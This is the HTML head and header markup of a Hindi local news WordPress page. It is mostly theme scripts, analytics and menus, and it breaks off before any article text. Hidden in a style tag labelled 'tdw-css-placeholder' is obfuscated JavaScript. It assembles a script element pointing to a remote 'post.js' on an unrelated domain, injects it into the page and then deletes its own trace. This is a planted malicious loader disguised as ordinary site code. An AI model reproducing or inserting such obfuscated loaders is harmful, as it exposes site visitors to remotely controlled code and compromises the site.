<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/6035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=6035' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="74bbc598c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/",
                    "name": "आपणी प्रेरणा"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/",
                    "name": "अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-6035 single-format-standard wp-theme-Newspaper td-standard-pack ----- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                गुरूवार, जनवरी 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
